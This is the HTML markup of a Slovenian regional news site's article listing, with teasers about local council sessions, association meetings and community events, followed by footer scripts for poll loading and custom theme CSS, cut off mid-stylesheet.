        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T17:51:23+00:00" >29. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "80af66b3aa"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697c27de489a3
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
